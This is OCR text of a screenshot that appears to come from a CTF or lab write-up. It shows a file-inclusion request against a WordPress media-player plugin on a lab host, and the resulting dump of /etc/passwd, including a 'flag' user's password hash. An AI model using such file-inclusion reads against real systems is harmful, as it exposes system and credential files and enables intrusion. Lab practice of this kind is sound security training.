 不安全 | 192.168.43.6/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?...
11
网络安全 作图 JAVA 语雀 百度 (40条消息) 约束委... Kerberos身份验证... 百度翻译-200种语... YouTube MITRE ATT&CK® https://mp.weixin.... (40条消息) 网络安... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
passwd文件下发现flag用户